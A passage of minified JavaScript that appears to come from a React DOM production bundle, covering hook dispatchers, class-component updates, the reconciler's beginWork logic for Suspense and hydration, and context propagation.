r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,eO(e,n)}}l=function(){return{lastEffect:null,events:null,stores:null,memoCache:null}};var aw={readContext:op,use:lz,useCallback:lg,useContext:lg,useEffect:lg,useImperativeHandle:lg,useLayoutEffect:lg,useInsertionEffect:lg,useMemo:lg,useReducer:lg,useRef:lg,useState:lg,useDebugValue:lg,useDeferredValue:lg,useTransition:lg,useSyncExternalStore:lg,useId:lg};aw.useCacheRefresh=lg,aw.useMemoCache=lg,aw.useHostTransitionStatus=lg,aw.useFormState=lg,aw.useActionState=lg,aw.useOptimistic=lg;var aS={readContext:op,use:lz,useCallback:function(e,t){return lC().memoizedState=[e,void 0===t?null:t],e},useContext:op,useEffect:l3,useImperativeHandle:function(e,t,n){n=null!=n?n.concat([e]):null,l2(4194308,4,l9.bind(null,t,e),n)},useLayoutEffect:function(e,t){return l2(4194308,4,e,t)},useInsertionEffect:function(e,t){l2(4,2,e,t)},useMemo:function(e,t){var n=lC();t=void 0===t?null:t;var r=e();if(lf){eb(!0);try{e()}finally{eb(!1)}}return n.memoizedState=[r,t],r},useReducer:function(e,t,n){var r=lC();if(void 0!==n){var l=n(t);if(lf){eb(!0);try{n(t)}finally{eb(!1)}}}else l=t;return r.memoizedState=r.baseState=l,e={pending:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:l},r.queue=e,e=e.dispatch=am.bind(null,lo,e),[r.memoizedState,e]},useRef:function(e){return e={current:e},lC().memoizedState=e},useState:function(e){var t=(e=lj(e)).queue,n=ah.bind(null,lo,t);return t.dispatch=n,[e.memoizedState,n]},useDebugValue:ae,useDeferredValue:function(e,t){return ar(lC(),e,t)},useTransition:function(){var e=lj(!1);return e=aa.bind(null,lo,e.queue,!0,!1),lC().memoizedState=e,[!1,e]},useSyncExternalStore:function(e,t,n){var r=lo,l=lC();if(rp){if(void 0===n)throw Error(s(407));n=n()}else{if(n=t(),null===i_)throw Error(s(349));0!=(60&iz)||lF(r,t,n)}l.memoizedState=n;var a={value:n,getSnapshot:t};return l.queue=a,l3(lM.bind(null,r,a,e),[e]),r.flags|=2048,l0(9,lD.bind(null,r,a,n,t),{destroy:void 0},null),n},useId:function(){var e=lC(),t=i_.identifierPrefix;if(rp){var n=ro,r=ra;t=":"+t+"R"+(n=(r&~(1<<32-ek(r)-1)).toString(32)+n),0<(n=ld++)&&(t+="H"+n.toString(32)),t+=":"}else t=":"+t+"r"+(n=lh++).toString(32)+":";return e.memoizedState=t},useCacheRefresh:function(){return lC().memoizedState=ap.bind(null,lo)}};aS.useMemoCache=lN,aS.useHostTransitionStatus=ac,aS.useFormState=lY,aS.useActionState=lY,aS.useOptimistic=function(e){var t=lC();t.memoizedState=t.baseState=e;var n={pending:null,lanes:0,dispatch:null,lastRenderedReducer:null,lastRenderedState:null};return t.queue=n,t=ay.bind(null,lo,!0,n),n.dispatch=t,[e,t]};var ax={readContext:op,use:lz,useCallback:at,useContext:op,useEffect:l8,useImperativeHandle:l7,useInsertionEffect:l6,useLayoutEffect:l5,useMemo:an,useReducer:lL,useRef:l1,useState:function(){return lL(lT)},useDebugValue:ae,useDeferredValue:function(e,t){return al(l_(),li.memoizedState,e,t)},useTransition:function(){var e=lL(lT)[0],t=l_().memoizedState;return["boolean"==typeof e?e:lP(e),t]},useSyncExternalStore:lA,useId:af};ax.useCacheRefresh=ad,ax.useMemoCache=lN,ax.useHostTransitionStatus=ac,ax.useFormState=lG,ax.useActionState=lG,ax.useOptimistic=function(e,t){return lH(l_(),li,e,t)};var aE={readContext:op,use:lz,useCallback:at,useContext:op,useEffect:l8,useImperativeHandle:l7,useInsertionEffect:l6,useLayoutEffect:l5,useMemo:an,useReducer:lR,useRef:l1,useState:function(){return lR(lT)},useDebugValue:ae,useDeferredValue:function(e,t){var n=l_();return null===li?ar(n,e,t):al(n,li.memoizedState,e,t)},useTransition:function(){var e=lR(lT)[0],t=l_().memoizedState;return["boolean"==typeof e?e:lP(e),t]},useSyncExternalStore:lA,useId:af};function aC(e,t,n,r){n=null==(n=n(r,t=e.memoizedState))?t:R({},t,n),e.memoizedState=n,0===e.lanes&&(e.updateQueue.baseState=n)}aE.useCacheRefresh=ad,aE.useMemoCache=lN,aE.useHostTransitionStatus=ac,aE.useFormState=lJ,aE.useActionState=lJ,aE.useOptimistic=function(e,t){var n=l_();return null!==li?lH(n,li,e,t):(n.baseState=e,[e,n.queue.dispatch])};var a_={isMounted:function(e){return!!(e=e._reactInternals)&&I(e)===e},enqueueSetState:function(e,t,n){e=e._reactInternals;var r=i0(),l=ob(r);l.payload=t,null!=n&&(l.callback=n),null!==(t=ok(e,l,r))&&(i2(t,e,r),ow(t,e,r))},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var r=i0(),l=ob(r);l.tag=1,l.payload=t,null!=n&&(l.callback=n),null!==(t=ok(e,l,r))&&(i2(t,e,r),ow(t,e,r))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=i0(),r=ob(n);r.tag=2,null!=t&&(r.callback=t),null!==(t=ok(e,r,n))&&(i2(t,e,n),ow(t,e,n))}};function aP(e,t,n,r,l,a,o){return"function"==typeof(e=e.stateNode).shouldComponentUpdate?e.shouldComponentUpdate(r,a,o):!t.prototype||!t.prototype.isPureReactComponent||!nE(n,r)||!nE(l,a)}function az(e,t,n,r){e=t.state,"function"==typeof t.componentWillReceiveProps&&t.componentWillReceiveProps(n,r),"function"==typeof t.UNSAFE_componentWillReceiveProps&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&a_.enqueueReplaceState(t,t.state,null)}function aN(e,t){var n=t;if("ref"in t)for(var r in n={},t)"ref"!==r&&(n[r]=t[r]);if(e=e.defaultProps)for(var l in n===t&&(n=R({},n)),e)void 0===n[l]&&(n[l]=e[l]);return n}var aT="function"==typeof reportError?reportError:function(e){if("object"==typeof window&&"function"==typeof window.ErrorEvent){var t=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:"object"==typeof e&&null!==e&&"string"==typeof e.message?String(e.message):String(e),error:e});if(!window.dispatchEvent(t))return}else if("object"==typeof a&&"function"==typeof a.emit){a.emit("uncaughtException",e);return}console.error(e)};function aL(e){aT(e)}function aO(e){console.error(e)}function aR(e){aT(e)}function aA(e,t){try{(0,e.onUncaughtError)(t.value,{componentStack:t.stack})}catch(e){setTimeout(function(){throw e})}}function aF(e,t,n){try{(0,e.onCaughtError)(n.value,{componentStack:n.stack,errorBoundary:1===t.tag?t.stateNode:null})}catch(e){setTimeout(function(){throw e})}}function aD(e,t,n){return(n=ob(n)).tag=3,n.payload={element:null},n.callback=function(){aA(e,t)},n}function aM(e){return(e=ob(e)).tag=3,e}function aI(e,t,n,r){var l=n.type.getDerivedStateFromError;if("function"==typeof l){var a=r.value;e.payload=function(){return l(a)},e.callback=function(){aF(t,n,r)}}var o=n.stateNode;null!==o&&"function"==typeof o.componentDidCatch&&(e.callback=function(){aF(t,n,r),"function"!=typeof l&&(null===iQ?iQ=new Set([this]):iQ.add(this));var e=r.stack;this.componentDidCatch(r.value,{componentStack:null!==e?e:""})})}var aU=Error(s(461)),aj=!1;function aH(e,t,n,r){t.child=null===e?rU(t,null,n,r):rI(t,e.child,n,r)}function a$(e,t,n,r,l){n=n.render;var a=t.ref;if("ref"in r){var o={};for(var i in r)"ref"!==i&&(o[i]=r[i])}else o=r;return(od(t),r=lv(e,t,n,o,a,l),i=lS(),null===e||aj)?(rp&&i&&rs(t),t.flags|=1,aH(e,t,r,l),t.child):(lx(e,t,l),a9(e,t,l))}function aV(e,t,n,r,l){if(null===e){var a=n.type;return"function"!=typeof a||iu(a)||void 0!==a.defaultProps||null!==n.compare?((e=id(n.type,null,r,t,t.mode,l)).ref=t.ref,e.return=t,t.child=e):(t.tag=15,t.type=a,aB(e,t,a,r,l))}if(a=e.child,!a7(e,l)){var o=a.memoizedProps;if((n=null!==(n=n.compare)?n:nE)(o,r)&&e.ref===t.ref)return a9(e,t,l)}return t.flags|=1,(e=is(a,r)).ref=t.ref,e.return=t,t.child=e}function aB(e,t,n,r,l){if(null!==e){var a=e.memoizedProps;if(nE(a,r)&&e.ref===t.ref){if(aj=!1,t.pendingProps=r=a,!a7(e,l))return t.lanes=e.lanes,a9(e,t,l);0!=(131072&e.flags)&&(aj=!0)}}return aK(e,t,n,r,l)}function aW(e,t,n){var r=t.pendingProps,l=r.children,a=0!=(2&t.stateNode._pendingVisibility),o=null!==e?e.memoizedState:null;if(aq(e,t),"hidden"===r.mode||a){if(0!=(128&t.flags)){if(r=null!==o?o.baseLanes|n:n,null!==e){for(a=0,l=t.child=e.child;null!==l;)a=a|l.lanes|l.childLanes,l=l.sibling;t.childLanes=a&~r}else t.childLanes=0,t.child=null;return aQ(e,t,r,n)}if(0==(0x20000000&n))return t.lanes=t.childLanes=0x20000000,aQ(e,t,null!==o?o.baseLanes|n:n,n);t.memoizedState={baseLanes:0,cachePool:null},null!==e&&lr(t,null!==o?o.cachePool:null),null!==o?r$(t,o):rV(),rK(t)}else null!==o?(lr(t,o.cachePool),r$(t,o),rY(t),t.memoizedState=null):(null!==e&&lr(t,null),rV(),rY(t));return aH(e,t,l,n),t.child}function aQ(e,t,n,r){var l=ln();return l=null===l?null:{parent:r2._currentValue,pool:l},t.memoizedState={baseLanes:n,cachePool:l},null!==e&&lr(t,null),rV(),rK(t),null!==e&&oc(e,t,r,!0),null}function aq(e,t){var n=t.ref;if(null===n)null!==e&&null!==e.ref&&(t.flags|=2097664);else{if("function"!=typeof n&&"object"!=typeof n)throw Error(s(284));(null===e||e.ref!==n)&&(t.flags|=2097664)}}function aK(e,t,n,r,l){return(od(t),n=lv(e,t,n,r,void 0,l),r=lS(),null===e||aj)?(rp&&r&&rs(t),t.flags|=1,aH(e,t,n,l),t.child):(lx(e,t,l),a9(e,t,l))}function aY(e,t,n,r,l,a){return(od(t),t.updateQueue=null,n=lk(t,r,n,l),lb(e),r=lS(),null===e||aj)?(rp&&r&&rs(t),t.flags|=1,aH(e,t,n,a),t.child):(lx(e,t,a),a9(e,t,a))}function aG(e,t,n,r,l){if(od(t),null===t.stateNode){var a=n8,o=n.contextType;"object"==typeof o&&null!==o&&(a=op(o)),a=new n(r,a),t.memoizedState=null!==a.state&&void 0!==a.state?a.state:null,a.updater=a_,t.stateNode=a,a._reactInternals=t,(a=t.stateNode).props=r,a.state=t.memoizedState,a.refs={},oy(t),o=n.contextType,a.context="object"==typeof o&&null!==o?op(o):n8,a.state=t.memoizedState,"function"==typeof(o=n.getDerivedStateFromProps)&&(aC(t,n,o,r),a.state=t.memoizedState),"function"==typeof n.getDerivedStateFromProps||"function"==typeof a.getSnapshotBeforeUpdate||"function"!=typeof a.UNSAFE_componentWillMount&&"function"!=typeof a.componentWillMount||(o=a.state,"function"==typeof a.componentWillMount&&a.componentWillMount(),"function"==typeof a.UNSAFE_componentWillMount&&a.UNSAFE_componentWillMount(),o!==a.state&&a_.enqueueReplaceState(a,a.state,null),oC(t,r,a,l),oE(),a.state=t.memoizedState),"function"==typeof a.componentDidMount&&(t.flags|=4194308),r=!0}else if(null===e){a=t.stateNode;var i=t.memoizedProps,u=aN(n,i);a.props=u;var s=a.context,c=n.contextType;o=n8,"object"==typeof c&&null!==c&&(o=op(c));var f=n.getDerivedStateFromProps;c="function"==typeof f||"function"==typeof a.getSnapshotBeforeUpdate,i=t.pendingProps!==i,c||"function"!=typeof a.UNSAFE_componentWillReceiveProps&&"function"!=typeof a.componentWillReceiveProps||(i||s!==o)&&az(t,a,r,o),og=!1;var d=t.memoizedState;a.state=d,oC(t,r,a,l),oE(),s=t.memoizedState,i||d!==s||og?("function"==typeof f&&(aC(t,n,f,r),s=t.memoizedState),(u=og||aP(t,n,u,r,d,s,o))?(c||"function"!=typeof a.UNSAFE_componentWillMount&&"function"!=typeof a.componentWillMount||("function"==typeof a.componentWillMount&&a.componentWillMount(),"function"==typeof a.UNSAFE_componentWillMount&&a.UNSAFE_componentWillMount()),"function"==typeof a.componentDidMount&&(t.flags|=4194308)):("function"==typeof a.componentDidMount&&(t.flags|=4194308),t.memoizedProps=r,t.memoizedState=s),a.props=r,a.state=s,a.context=o,r=u):("function"==typeof a.componentDidMount&&(t.flags|=4194308),r=!1)}else{a=t.stateNode,ov(e,t),c=aN(n,o=t.memoizedProps),a.props=c,f=t.pendingProps,d=a.context,s=n.contextType,u=n8,"object"==typeof s&&null!==s&&(u=op(s)),(s="function"==typeof(i=n.getDerivedStateFromProps)||"function"==typeof a.getSnapshotBeforeUpdate)||"function"!=typeof a.UNSAFE_componentWillReceiveProps&&"function"!=typeof a.componentWillReceiveProps||(o!==f||d!==u)&&az(t,a,r,u),og=!1,d=t.memoizedState,a.state=d,oC(t,r,a,l),oE();var p=t.memoizedState;o!==f||d!==p||og||null!==e&&null!==e.dependencies&&of(e.dependencies)?("function"==typeof i&&(aC(t,n,i,r),p=t.memoizedState),(c=og||aP(t,n,c,r,d,p,u)||null!==e&&null!==e.dependencies&&of(e.dependencies))?(s||"function"!=typeof a.UNSAFE_componentWillUpdate&&"function"!=typeof a.componentWillUpdate||("function"==typeof a.componentWillUpdate&&a.componentWillUpdate(r,p,u),"function"==typeof a.UNSAFE_componentWillUpdate&&a.UNSAFE_componentWillUpdate(r,p,u)),"function"==typeof a.componentDidUpdate&&(t.flags|=4),"function"==typeof a.getSnapshotBeforeUpdate&&(t.flags|=1024)):("function"!=typeof a.componentDidUpdate||o===e.memoizedProps&&d===e.memoizedState||(t.flags|=4),"function"!=typeof a.getSnapshotBeforeUpdate||o===e.memoizedProps&&d===e.memoizedState||(t.flags|=1024),t.memoizedProps=r,t.memoizedState=p),a.props=r,a.state=p,a.context=u,r=c):("function"!=typeof a.componentDidUpdate||o===e.memoizedProps&&d===e.memoizedState||(t.flags|=4),"function"!=typeof a.getSnapshotBeforeUpdate||o===e.memoizedProps&&d===e.memoizedState||(t.flags|=1024),r=!1)}return a=r,aq(e,t),r=0!=(128&t.flags),a||r?(a=t.stateNode,n=r&&"function"!=typeof n.getDerivedStateFromError?null:a.render(),t.flags|=1,null!==e&&r?(t.child=rI(t,e.child,null,l),t.child=rI(t,null,n,l)):aH(e,t,n,l),t.memoizedState=a.state,e=t.child):e=a9(e,t,l),e}function aX(e,t,n,r){return rw(),t.flags|=256,aH(e,t,n,r),t.child}var aZ={dehydrated:null,treeContext:null,retryLane:0};function aJ(e){return{baseLanes:e,cachePool:ll()}}function a0(e,t,n){return e=null!==e?e.childLanes&~n:0,t&&(e|=iI),e}function a1(e,t,n){var r,l=t.pendingProps,a=!1,o=0!=(128&t.flags);if((r=o)||(r=(null===e||null!==e.memoizedState)&&0!=(2&rX.current)),r&&(a=!0,t.flags&=-129),r=0!=(32&t.flags),t.flags&=-33,null===e){if(rp){if(a?rq(t):rY(t),rp){var i,u=rd;if(i=u){n:{for(i=u,u=rh;8!==i.nodeType;)if(!u||null===(i=ss(i.nextSibling))){u=null;break n}u=i}null!==u?(t.memoizedState={dehydrated:u,treeContext:null!==rl?{id:ra,overflow:ro}:null,retryLane:0x20000000},(i=ii(18,null,null,0)).stateNode=u,i.return=t,t.child=i,rf=t,rd=null,i=!0):i=!1}i||ry(t)}if(null!==(u=t.memoizedState)&&null!==(u=u.dehydrated))return"$!"===u.data?t.lanes=16:t.lanes=0x20000000,null;rG(t)}return(u=l.children,l=l.fallback,a)?(rY(t),u=a4({mode:"hidden",children:u},a=t.mode),l=ip(l,a,n,null),u.return=t,l.return=t,u.sibling=l,t.child=u,(a=t.child).memoizedState=aJ(n),a.childLanes=a0(e,r,n),t.memoizedState=aZ,l):(rq(t),a2(t,u))}if(null!==(i=e.memoizedState)&&null!==(u=i.dehydrated)){if(o)256&t.flags?(rq(t),t.flags&=-257,t=a3(e,t,n)):null!==t.memoizedState?(rY(t),t.child=e.child,t.flags|=128,t=null):(rY(t),a=l.fallback,u=t.mode,l=a4({mode:"visible",children:l.children},u),a=ip(a,u,n,null),a.flags|=2,l.return=t,a.return=t,l.sibling=a,t.child=l,rI(t,e.child,null,n),(l=t.child).memoizedState=aJ(n),l.childLanes=a0(e,r,n),t.memoizedState=aZ,t=a);else if(rq(t),"$!"===u.data){if(r=u.nextSibling&&u.nextSibling.dataset)var c=r.dgst;r=c,(l=Error(s(419))).stack="",l.digest=r,rS({value:l,source:null,stack:null}),t=a3(e,t,n)}else if(aj||oc(e,t,n,!1),r=0!=(n&e.childLanes),aj||r){if(null!==(r=i_)){if(0!=(42&(l=n&-n)))l=1;else switch(l){case 2:l=1;break;case 8:l=4;break;case 32:l=16;break;case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 0x1000000:case 0x2000000:l=64;break;case 0x10000000:l=0x8000000;break;default:l=0}if(0!==(l=0!=(l&(r.suspendedLanes|n))?0:l)&&l!==i.retryLane)throw i.retryLane=l,n2(e,l),i2(r,e,l),aU}"$?"===u.data||ul(),t=a3(e,t,n)}else"$?"===u.data?(t.flags|=128,t.child=e.child,t=ub.bind(null,e),u._reactRetry=t,t=null):(e=i.treeContext,rd=ss(u.nextSibling),rf=t,rp=!0,rm=null,rh=!1,null!==e&&(rn[rr++]=ra,rn[rr++]=ro,rn[rr++]=rl,ra=e.id,ro=e.overflow,rl=t),t=a2(t,l.children),t.flags|=4096);return t}return a?(rY(t),a=l.fallback,u=t.mode,c=(i=e.child).sibling,(l=is(i,{mode:"hidden",children:l.children})).subtreeFlags=0x1e00000&i.subtreeFlags,null!==c?a=is(c,a):(a=ip(a,u,n,null),a.flags|=2),a.return=t,l.return=t,l.sibling=a,t.child=l,l=a,a=t.child,null===(u=e.child.memoizedState)?u=aJ(n):(null!==(i=u.cachePool)?(c=r2._currentValue,i=i.parent!==c?{parent:c,pool:c}:i):i=ll(),u={baseLanes:u.baseLanes|n,cachePool:i}),a.memoizedState=u,a.childLanes=a0(e,r,n),t.memoizedState=aZ,l):(rq(t),e=(n=e.child).sibling,(n=is(n,{mode:"visible",children:l.children})).return=t,n.sibling=null,null!==e&&(null===(r=t.deletions)?(t.deletions=[e],t.flags|=16):r.push(e)),t.child=n,t.memoizedState=null,n)}function a2(e,t){return(t=a4({mode:"visible",children:t},e.mode)).return=e,e.child=t}function a4(e,t){return im(e,t,0,null)}function a3(e,t,n){return rI(t,e.child,null,n),e=a2(t,t.pendingProps.children),e.flags|=2,t.memoizedState=null,e}function a8(e,t,n){e.lanes|=t;var r=e.alternate;null!==r&&(r.lanes|=t),ou(e.return,t,n)}function a6(e,t,n,r,l){var a=e.memoizedState;null===a?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailMode:l}:(a.isBackwards=t,a.rendering=null,a.renderingStartTime=0,a.last=r,a.tail=n,a.tailMode=l)}function a5(e,t,n){var r=t.pendingProps,l=r.revealOrder,a=r.tail;if(aH(e,t,r.children,n),0!=(2&(r=rX.current)))r=1&r|2,t.flags|=128;else{if(null!==e&&0!=(128&e.flags))e:for(e=t.child;null!==e;){if(13===e.tag)null!==e.memoizedState&&a8(e,n,t);else if(19===e.tag)a8(e,n,t);else if(null!==e.child){e.child.return=e,e=e.child;continue}if(e===t)break;for(;null===e.sibling;){if(null===e.return||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}switch(K(rX,r),l){case"forwards":for(l=null,n=t.child;null!==n;)null!==(e=n.alternate)&&null===rZ(e)&&(l=n),n=n.sibling;null===(n=l)?(l=t.child,t.child=null):(l=n.sibling,n.sibling=null),a6(t,!1,l,n,a);break;case"backwards":for(n=null,l=t.child,t.child=null;null!==l;){if(null!==(e=l.alternate)&&null===rZ(e)){t.child=l;break}e=l.sibling,l.sibling=n,n=l,l=e}a6(t,!0,n,null,a);break;case"together":a6(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function a9(e,t,n){if(null!==e&&(t.dependencies=e.dependencies),iF|=t.lanes,0==(n&t.childLanes)&&(null===e||(oc(e,t,n,!1),0==(n&t.childLanes))))return null;if(null!==e&&t.child!==e.child)throw Error(s(153));if(null!==t.child){for(n=is(e=t.child,e.pendingProps),t.child=n,n.return=t;null!==e.sibling;)e=e.sibling,(n=n.sibling=is(e,e.pendingProps)).return=t;n.sibling=null}return t.child}function a7(e,t){return 0!=(e.lanes&t)||!!(null!==(e=e.dependencies)&&of(e))}function oe(e,t,n){if(null!==e){if(e.memoizedProps!==t.pendingProps)aj=!0;else{if(!a7(e,n)&&0==(128&t.flags))return aj=!1,function(e,t,n){switch(t.tag){case 3:J(t,t.stateNode.containerInfo),oo(t,r2,e.memoizedState.cache),rw();break;case 27:case 5:et(t);break;case 4:J(t,t.stateNode.containerInfo);break;case 10:oo(t,t.type,t.memoizedProps.value);break;case 13:var r=t.memoizedState;if(null!==r){if(null!==r.dehydrated)return rq(t),t.flags|=128,null;if(0!=(n&t.child.childLanes))return a1(e,t,n);return rq(t),null!==(e=a9(e,t,n))?e.sibling:null}rq(t);break;case 19:var l=0!=(128&e.flags);if((r=0!=(n&t.childLanes))||(oc(e,t,n,!1),r=0!=(n&t.childLanes)),l){if(r)return a5(e,t,n);t.flags|=128}if(null!==(l=t.memoizedState)&&(l.rendering=null,l.tail=null,l.lastEffect=null),K(rX,rX.current),!r)return null;break;case 22:case 23:return t.lanes=0,aW(e,t,n);case 24:oo(t,r2,e.memoizedState.cache)}return a9(e,t,n)}(e,t,n);aj=0!=(131072&e.flags)}}else aj=!1,rp&&0!=(1048576&t.flags)&&ru(t,rt,t.index);switch(t.lanes=0,t.tag){case 16:e:{e=t.pendingProps;var r=t.elementType,l=r._init;if(r=l(r._payload),t.type=r,"function"==typeof r)iu(r)?(e=aN(r,e),t.tag=1,t=aG(null,t,r,e,n)):(t.tag=0,t=aK(null,t,r,e,n));else{if(null!=r){if((l=r.$$typeof)===k){t.tag=11,t=a$(null,t,r,e,n);break e}if(l===x){t.tag=14,t=aV(null,t,r,e,n);break e}}throw Error(s(306,t=function e(t){if(null==t)return null;if("function"==typeof t)return t.$$typeof===L?null:t.displayName||t.name||null;if("string"==typeof t)return t;switch(t){case m:return"Fragment";case p:return"Portal";case g:return"Profiler";case h:return"StrictMode";case w:return"Suspense";case S:return"SuspenseList"}if("object"==typeof t)switch(t.$$typeof){case b:return(t.displayName||"Context")+".Provider";case v:return(t._context.displayName||"Context")+".Consumer";case k:var n=t.render;return(t=t.displayName)||(t=""!==(t=n.displayName||n.name||"")?"ForwardRef("+t+")":"ForwardRef"),t;case x:return null!==(n=t.displayName||null)?n:e(t.type)||"Memo";case E:n=t._payload,t=t._init;try{return e(t(n))}catch(e){}}return null}(r)||r,""))}}return t;case 0:return aK(e,t,t.type,t.pendingProps,n);case 1:return l=aN(r=t.type,t.pendingProps),aG(e,t,r,l,n);case 3:e:{if(J(t,t.stateNode.containerInfo),null===e)throw Error(s(387));var a=t.pendingProps;r=(l=t.memoizedState).element,ov(e,t),oC(t,a,null,n);var o=t.memoizedState;if(oo(t,r2,a=o.cache),a!==l.cache&&os(t,[r2],n,!0),oE(),a=o.element,l.isDehydrated){if(l={element:a,isDehydrated:!1,cache:o.cache},t.updateQueue.baseState=l,t.memoizedState=l,256&t.flags){t=aX(e,t,a,n);break e}if(a!==r){rS(r=n5(Error(s(424)),t)),t=aX(e,t,a,n);break e}for(rd=ss(t.stateNode.containerInfo.firstChild),rf=t,rp=!0,rm=null,rh=!0,n=rU(t,null,a,n),t.child=n;n;)n.flags=-3&n.flags|4096,n=n.sibling}else{if(rw(),a===r){t=a9(e,t,n);break e}aH(e,t,a,n)}t=t.child}return t;case 26:return aq(e,t),null===e?(n=sv(t.type,null,t.pendingProps,null))?t.memoizedState=n:rp||(n=t.type,e=t.pendingProps,(r=u5(X.current).createElement(n))[eD]=t,r[eM]=e,u3(r,n,e),eY(r),t.stateNode=r):t.memoizedState=sv(t.type,e.memoizedProps,t.pendingProps,e.memoizedState),null;case 27:return et(t),null===e&&rp&&(r=t.stateNode=sf(t.type,t.pendingProps,X.current),rf=t,rh=!0,rd=ss(r.firstChild)),r=t.pendingProps.children,null!==e||rp?aH(e,t,r,n):t.child=rI(t,null,r,n),aq(e,t),t.child;case 5:return null===e&&rp&&((l=r=rd)&&(null!==(r=function(e,t,n,r){for(;1===e.nodeType;){if(e.nodeName.toLowerCase()!==t.toLowerCase()){if(!r&&("INPUT"!==e.nodeName||"hidden"!==e.type))break}else if(r){if(!e[eV])switch(t){case"meta":if(!e.hasAttribute("itemprop"))break;return e;case"link":if("stylesheet"===(l=e.getAttribute("rel"))&&e.hasAttribute("data-precedence")||l!==n.rel||e.getAttribute("href")!==(null==n.href?null:n.href)||e.getAttribute("crossorigin")!==(null==n.crossOrigin?null:n.crossOrigin)||e.getAttribute("title")!==(null==n.title?null:n.title))break;return e;case"style":if(e.hasAttribute("data-precedence"))break;return e;case"script":if(((l=e.getAttribute("src"))!==(null==n.src?null:n.src)||e.getAttribute("type")!==(null==n.type?null:n.type)||e.getAttribute("crossorigin")!==(null==n.crossOrigin?null:n.crossOrigin))&&l&&e.hasAttribute("async")&&!e.hasAttribute("itemprop"))break;return e;default:return e}}else{if("input"!==t||"hidden"!==e.type)return e;var l=null==n.name?null:""+n.name;if("hidden"===n.type&&e.getAttribute("name")===l)return e}if(null===(e=ss(e.nextSibling)))break}return null}(r,t.type,t.pendingProps,rh))?(t.stateNode=r,rf=t,rd=ss(r.firstChild),rh=!1,l=!0):l=!1),l||ry(t)),et(t),l=t.type,a=t.pendingProps,o=null!==e?e.memoizedProps:null,r=a.children,se(l,a)?r=null:null!==o&&se(l,o)&&(t.flags|=32),null!==t.memoizedState&&(l=lv(e,t,lw,null,null,n),sI._currentValue=l),aq(e,t),aH(e,t,r,n),t.child;case 6:return null===e&&rp&&((e=n=rd)&&(null!==(n=function(e,t,n){if(""===t)return null;for(;3!==e.nodeType;)if((1!==e.nodeType||"INPUT"!==e.nodeName||"hidden"!==e.type)&&!n||null===(e=ss(e.nextSibling)))return null;return e}(n,t.pendingProps,rh))?(t.stateNode=n,rf=t,rd=null,e=!0):e=!1),e||ry(t)),null;case 13:return a1(e,t,n);case 4:return J(t,t.stateNode.containerInfo),r=t.pendingProps,null===e?t.child=rI(t,null,r,n):aH(e,t,r,n),t.child;case 11:return a$(e,t,t.type,t.pendingProps,n);case 7:return aH(e,t,t.pendingProps,n),t.child;case 8:case 12:return aH(e,t,t.pendingProps.children,n),t.child;case 10:return r=t.pendingProps,oo(t,t.type,r.value),aH(e,t,r.children,n),t.child;case 9:return l=t.type._context,r=t.pendingProps.children,od(t),r=r(l=op(l)),t.flags|=1,aH(e,t,r,n),t.child;case 14:return aV(e,t,t.type,t.pendingProps,n);case 15:return aB(e,t,t.type,t.pendingProps,n);case 19:return a5(e,t,n);case 22:return aW(e,t,n);case 24:return od(t),r=op(r2),null===e?(null===(l=ln())&&(l=i_,a=r4(),l.pooledCache=a,a.refCount++,null!==a&&(l.pooledCacheLanes|=n),l=a),t.memoizedState={parent:r,cache:l},oy(t),oo(t,r2,l)):(0!=(e.lanes&n)&&(ov(e,t),oC(t,null,null,n),oE()),l=e.memoizedState,a=t.memoizedState,l.parent!==r?(l={parent:r,cache:r},t.memoizedState=l,0===t.lanes&&(t.memoizedState=t.updateQueue.baseState=l),oo(t,r2,r)):(oo(t,r2,r=a.cache),r!==l.cache&&os(t,[r2],n,!0))),aH(e,t,t.pendingProps.children,n),t.child;case 29:throw t.pendingProps}throw Error(s(156,t.tag))}var ot=Q(null),on=null,or=null,ol=null;function oa(){ol=or=on=null}function oo(e,t,n){K(ot,t._currentValue),t._currentValue=n}function oi(e){e._currentValue=ot.current,q(ot)}function ou(e,t,n){for(;null!==e;){var r=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,null!==r&&(r.childLanes|=t)):null!==r&&(r.childLanes&t)!==t&&(r.childLanes|=t),e===n)break;e=e.return}}function os(e,t,n,r){var l=e.child;for(null!==l&&(l.return=e);null!==l;){var a=l.dependencies;if(null!==a){var o=l.child;a=a.firstContext;e:for(;null!==a;){var i=a;a=l;for(var u=0;u<t.length;u++)if(i.context===t[u]){a.lanes|=n,null!==(i=a.alternate)&&(i.lanes|=n),ou(a.return,n,e),r||(o=null);break e}a=i.next}}else if(18===l.tag){if(null===(o=l.return))throw Error(s(341));o.lanes|=n,null!==(a=o.alternate)&&(a.lanes|=n),ou(o,n,e),o=null}else o=l.child;if(null!==o)o.return=l;else for(o=l;null!==o;){if(o===e){o=null;break}if(null!==(l=o.sibling)){l.return=o.return,o=l;break}o=o.return}l=o}}function oc(e,t,n,r){e=null;for(var l=t,a=!1;null!==l;){if(!a){if(0!=(524288&l.flags))a=!0;else if(0!=(262144&l.flags))break}if(10===l.tag){var o=l.alternate;if(null===o)throw Error(s(387));if(null!==(o=o.memoizedProps)){var i=l.type;nx(l.pendingProps.value,o.value)||(null!==e?e.push(i):e=[i])}}else if(l===Z.current){if(null===(o=l.alternate))throw Error(s(387));o.memoizedState.memoizedState!==l.memoizedState.memoizedState&&(null!==e?e.push(sI):e=[sI])}l=l.return}null!==e&&os(t,e,n,r),t.flags|=262144}function of(e){for(e=e.firstContext;null!==e;){if(!nx(e.context._currentValue,e.memoizedValue))return!0;e=e.next}return!1}function od(e){on=e,ol=or=null,null!==(e=e.dependencies)&&(e.firstContext=null)}function op(e){return oh(on,e)}function om(e,t){return null===on&&od(e),oh(e,t)}function oh(e,t){var n=t._currentValue;if(ol!==t){if(t={context:t,memoizedValue:n,next:null},null===or){if(null===e)throw Error(s(308));or=t,e.dependencies={lanes:0,firstContext:t},e.flags|=524288}else or=or.next=t}return n}var og=!1;function 